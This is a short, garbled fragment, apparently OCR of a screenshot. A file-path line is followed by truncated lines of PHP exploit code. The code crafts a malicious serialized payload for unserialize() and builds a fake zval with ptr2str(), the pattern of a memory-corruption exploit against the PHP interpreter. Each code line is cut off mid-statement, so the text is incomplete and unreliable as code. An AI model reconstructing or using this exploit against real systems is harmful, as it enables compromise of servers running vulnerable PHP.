
$inner = 'r:2;a:1:{i:0;
$exploit = 'a:2:
{i:0;s:1:"1";i:1;C:3:"
{'.$inner.'}}';

$data = unserialize($ex
$fakezval = ptr2str(112
$fakezval .= ptr2str(0)
$fakezval .= "\x00\x00\